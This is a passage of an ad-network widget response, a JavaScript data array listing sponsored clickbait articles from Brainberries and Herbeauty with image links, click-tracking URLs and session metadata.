arn more","cdt":"","catId":225,"tri":"1ee7c80e-f12e-11f0-ade5-c4cbe1e3eca4","crid":"8164901"}],
["Herbeauty","16000462","1","7 Shady Things Most People Hide About Themselves","","0","","","","dufAjkPJ5FAbM3OyKWHVtxDL-2h0yuDgtFMliREqGrWeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2VulMKSRi_Zo8adlitpW9Q",{"i":"https://s-img.mgid.com/g/16000462/492x277/-/[base64].webp?v=1768384083-69PmQar_TiFF5L4dD_aZg88VENcAeE8mWNrHxPHWN6Q","l":"https://clck.mgid.com/ghits/16000462/i/57069842/0/pp/2/1?h=dufAjkPJ5FAbM3OyKWHVtxDL-2h0yuDgtFMliREqGrWeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2VulMKSRi_Zo8adlitpW9Q&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/strong-7-things-to-be-honest-and-upfront-with-every-time-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"1ee7c812-f12e-11f0-ade5-c4cbe1e3eca4","crid":"16000462"}],
["Brainberries","24845268","1","Meet Muay Thai Queens! 10 Women Who Own The Ring & The Spotlight","","0","","","","dufAjkPJ5FAbM3OyKWHVt2UY0Yv7fb37zVmWvqUbXVDuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Mm4UqceOKRq6do7b0hUFf",{"i":"https://s-img.mgid.com/g/24845268/492x277/-/[base64].webp?v=1768384083-QNx9jXD_W6ToiSkUlp3CZXRKMLWocUI09LiQHEdJkiU","l":"https://clck.mgid.com/ghits/24845268/i/57069842/0/pp/3/1?h=dufAjkPJ5FAbM3OyKWHVt2UY0Yv7fb37zVmWvqUbXVDuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Mm4UqceOKRq6do7b0hUFf&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-gorgeous-female-muay-thai-fighters/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"1ee7c813-f12e-11f0-ade5-c4cbe1e3eca4","crid":"24845268"}],
["Brainberries","22701470","1","Which Royal Grandkid Secretly Got Some Fresh Ink? Find Out Here","","0","","","","dufAjkPJ5FAbM3OyKWHVt-i70ICtDtIL89awG7YDX1HHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0KLSoe16JxKFpesPxl6Nkv",{"i":"https://s-img.mgid.com/g/22701470/492x277/-/[base64].webp?v=1768384083-Rub0cS7blIJLEySTgq1iKwLN3eTR4qQXGmBUmOP3rXk","l":"https://clck.mgid.com/ghits/22701470/i/57069842/0/pp/4/1?h=dufAjkPJ5FAbM3OyKWHVt-i70ICtDtIL89awG7YDX1HHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0KLSoe16JxKFpesPxl6Nkv&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/one-of-queen-elizabeths-grandkids-sneakily-got-a-tattoo/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ee7c814-f12e-11f0-ade5-c4cbe1e3eca4","crid":"22701470"}],
["Herbeauty","23372699","1","Someone Wore That?! Top 10 NYFW 2025 Shockers","","0","","","","dufAjkPJ5FAbM3OyKWHVt2-rsC8b0KKixl8vfmF-KYePEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ZbgpkDhrVJO_9yk80iZM9",{"i":"https://s-img.mgid.com/g/23372699/492x277/-/[base64].webp?v=1768384083-0PT8BWZpLasAy3ljCpZYQ6JCaw0JPg7xkRQS8XDYaFk","l":"https://clck.mgid.com/ghits/23372699/i/57069842/0/pp/5/1?h=dufAjkPJ5FAbM3OyKWHVt2-rsC8b0KKixl8vfmF-KYePEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ZbgpkDhrVJO_9yk80iZM9&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/top-10-most-epic-moments-from-2025-new-york-fashion-week/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"1ee7c816-f12e-11f0-ade5-c4cbe1e3eca4","crid":"23372699"}],
["Herbeauty","24845244","1","Never Getting Divorced? These 5 Habits Are The Secret","","0","","","","dufAjkPJ5FAbM3OyKWHVtwlKiHv-SXPuVVh4O7_93lr1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1w9XYdqV1_5NQ7LnjBqOrg",{"i":"https://s-img.mgid.com/g/24845244/492x277/-/[base64].webp?v=1768384083-sGAK1wpnxYjeuG4cvJIk9mfMElRy6xGQzRn6zH7ZDok","l":"https://clck.mgid.com/ghits/24845244/i/57069842/0/pp/6/1?h=dufAjkPJ5FAbM3OyKWHVtwlKiHv-SXPuVVh4O7_93lr1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1w9XYdqV1_5NQ7LnjBqOrg&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/relationships/couples-who-will-never-get-divorced-do-these-5-things-daily/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"1ee7c817-f12e-11f0-ade5-c4cbe1e3eca4","crid":"24845244"}],
["Herbeauty","13780641","1","Things To Learn From Being A Woman In A Male-Dominated Industry","","0","","","","dufAjkPJ5FAbM3OyKWHVt3OoDhuhnf_HbhNiLTfFb72_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw20NRPg8s73QJcEIpVoGPfJ",{"i":"https://s-img.mgid.com/g/13780641/492x277/-/[base64].webp?v=1768384083-d5HvGSLYwsIU-_hfDGNPBUXBRXv8LxiATFe4p3oY7JA","l":"https://clck.mgid.com/ghits/13780641/i/57069842/0/pp/7/1?h=dufAjkPJ5FAbM3OyKWHVt3OoDhuhnf_HbhNiLTfFb72_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw20NRPg8s73QJcEIpVoGPfJ&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/7-extraordinary-women-in-male-dominated-fields/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"1ee7c818-f12e-11f0-ade5-c4cbe1e3eca4","crid":"13780641"}],
["Brainberries","3805482","1","8 Scenes That Prove TV Has Gone Too Far","","0","","","","dufAjkPJ5FAbM3OyKWHVt1mWEKlUtppIKxMFrsdCCtLxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2sYBpa8EIlwMVHIS75nfDu",{"i":"https://s-img.mgid.com/g/3805482/492x277/50x5x1811x1019/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzlhYWQ1Y2RjNjM1NTc1ZGQ3NTQ4OTRjMjNlYjMzOTk0LmpwZw.webp?v=1768384083-WwUkT6_Wkx9W7P23G_cESTEMde5Bv3IsbQ0HC1KbJY0","l":"https://clck.mgid.com/ghits/3805482/i/57069842/0/pp/8/1?h=dufAjkPJ5FAbM3OyKWHVt1mWEKlUtppIKxMFrsdCCtLxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2sYBpa8EIlwMVHIS75nfDu&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-reality-tv-shows-that-have-gone-too-far-for-rating/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"1ee7c819-f12e-11f0-ade5-c4cbe1e3eca4","crid":"3805482"}],
["Brainberries","20209350","1","10 Must See Architectural Wonders Of The Modern World","","0","","","","dufAjkPJ5FAbM3OyKWHVtxLr5ErhgLUegL5kl4L9M6i6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2mpcWbOn12kyiziy7HYIbM",{"i":"https://s-img.mgid.com/g/20209350/492x277/-/[base64].webp?v=1768384083-aPSTa26zSN0EL-XfmYDYlZrHihuP-0oFO2dSB0NsQ54","l":"https://clck.mgid.com/ghits/20209350/i/57069842/0/pp/9/1?h=dufAjkPJ5FAbM3OyKWHVtxLr5ErhgLUegL5kl4L9M6i6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2mpcWbOn12kyiziy7HYIbM&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/travel/10-unique-marvels-of-architecture/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"1ee7c81a-f12e-11f0-ade5-c4cbe1e3eca4","crid":"20209350"}],
["Brainberries","12068019","1","Take A Look At The Top 14 Bond Cars","","0","","","","dufAjkPJ5FAbM3OyKWHVt-KX4kWIe_5-nEx278mktUfgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1C66YIE8hJunxH2B04QEzQ",{"i":"https://s-img.mgid.com/g/12068019/492x277/-/[base64].webp?v=1768384083-X5BOYApWX2dxf0HoXIdsMm2G09ImSgpgRKG5FyOgAgs","l":"https://clck.mgid.com/ghits/12068019/i/57069842/0/pp/10/1?h=dufAjkPJ5FAbM3OyKWHVt-KX4kWIe_5-nEx278mktUfgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1C66YIE8hJunxH2B04QEzQ&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/14-most-iconic-cars-from-the-james-bond-franchise/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"1ee7c81c-f12e-11f0-ade5-c4cbe1e3eca4","crid":"12068019"}],
["Herbeauty","14649815","1","11 (Ayurveda) Health Secrets We Advise You To Learn","","0","","","","dufAjkPJ5FAbM3OyKWHVtx9d5ui3rZ_bQtlAqCuKreOKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2PNEwahngF-aPBwKvDPRlx",{"i":"https://s-img.mgid.com/g/14649815/492x277/-/[base64].webp?v=1768384083-DRcHRnebavAUdlCPzZCnjAHNHsAT7pwOSxHRE_vyEGw","l":"https://clck.mgid.com/ghits/14649815/i/57069842/0/pp/11/1?h=dufAjkPJ5FAbM3OyKWHVtx9d5ui3rZ_bQtlAqCuKreOKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2PNEwahngF-aPBwKvDPRlx&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/11-ayurveda-health-secrets-from-ancient-india/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"1ee7c81d-f12e-11f0-ade5-c4cbe1e3eca4","crid":"14649815"}],
["Brainberries","3901243","1","9 Great Actors Who Will Always Be Defined By One Role","","0","","","","dufAjkPJ5FAbM3OyKWHVt5NP_0ZHPMDSs2csUBNi56kjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1MR9NCgVPAIvjNvXNmF_OY",{"i":"https://s-img.mgid.com/g/3901243/492x277/0x0x501x282/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzQ4NTMxYzQzYzAyN2M2MWNlNTNiMTliOWMwZWI4OTAwLmpwZWc.webp?v=1768384083-6n6zvgo2DQLjcU-MFd0PlqkuxH_jybtEeyUkiJwCM_A","l":"https://clck.mgid.com/ghits/3901243/i/57069842/0/pp/12/1?h=dufAjkPJ5FAbM3OyKWHVt5NP_0ZHPMDSs2csUBNi56kjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1MR9NCgVPAIvjNvXNmF_OY&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-amazing-actors-that-will-always-be-known-for-that-one-role/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ee7c82a-f12e-11f0-ade5-c4cbe1e3eca4","crid":"3901243"}],
["Brainberries","20209351","1","Once You See This Photo, You Can't Unsee It","","0","","","","dufAjkPJ5FAbM3OyKWHVt-_ZoPmJ9oCwlWTkkTmYjfE2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw29ly-iLdYCwDZ5WNcT3oZZ",{"i":"https://s-img.mgid.com/g/20209351/492x277/-/[base64].webp?v=1768384083-6Ni_PLcDScj9au6EkcJUFrAkVAvcYkuzqz01-ohedm4","l":"https://clck.mgid.com/ghits/20209351/i/57069842/0/pp/13/1?h=dufAjkPJ5FAbM3OyKWHVt-_ZoPmJ9oCwlWTkkTmYjfE2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw29ly-iLdYCwDZ5WNcT3oZZ&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/15-staggering-pics-that-will-make-you-look-twice/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"1ee7c82e-f12e-11f0-ade5-c4cbe1e3eca4","crid":"20209351"}],
["Brainberries","16261813","1","The Health Benefits Of Watching Horror Movies","","0","","","","dufAjkPJ5FAbM3OyKWHVtyhl2DPUkuKUpre95dZ0yNYG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2YAI2I1u5Lhri0cE0Qsh0r",{"i":"https://s-img.mgid.com/g/16261813/492x277/-/[base64].webp?v=1768384083-4oLNXnx88ghBLWiemtefoJCYYOyzHJ5dvlE0ukvybCM","l":"https://clck.mgid.com/ghits/16261813/i/57069842/0/pp/14/1?h=dufAjkPJ5FAbM3OyKWHVtyhl2DPUkuKUpre95dZ0yNYG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2YAI2I1u5Lhri0cE0Qsh0r&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/watching-horror-movies-can-be-good-for-your-health/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"1ee7c831-f12e-11f0-ade5-c4cbe1e3eca4","crid":"16261813"}],
["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","dufAjkPJ5FAbM3OyKWHVt_ok30jrmoX9gElmaCk3a5_MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0SFUEMHdx5NdI0TWufhBHx",{"i":"https://s-img.mgid.com/g/8603799/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1768384083-P7zTHKHo0l7WX7sUNkYJkBsF6qXw3fGupwX7Qpopt5c","l":"https://clck.mgid.com/ghits/8603799/i/57069842/0/pp/15/1?h=dufAjkPJ5FAbM3OyKWHVt_ok30jrmoX9gElmaCk3a5_MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0SFUEMHdx5NdI0TWufhBHx&rid=1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0e3nE68VjM1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"1ee7c832-f12e-11f0-ade5-c4cbe1e3eca4","crid":"8603799"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"1ee7a6af-f12e-11f0-ade5-c4cbe1e3eca4","pvid":"6e6a4f41-4816-4cac-b24b-833615280ed8","iv":10,"brid":32,"muidn":"q0e3nE68VjM1","dnt":0,"cv":2,"dcb":1,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
